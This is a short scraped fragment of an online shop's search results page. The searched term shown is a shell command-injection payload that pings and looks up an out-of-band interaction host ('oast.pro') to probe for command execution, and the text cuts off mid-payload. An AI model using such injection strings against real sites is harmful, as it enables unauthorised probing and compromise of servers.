
USD
Home
Search results for: 'DJI$(ping+-
c+1+cl94p6ok8dg2mqcvhit0h1aisdgwgzfq5.oast.pro+|+nslookup+cl94p6
SHOP BY
Shopping Options
CATEGORY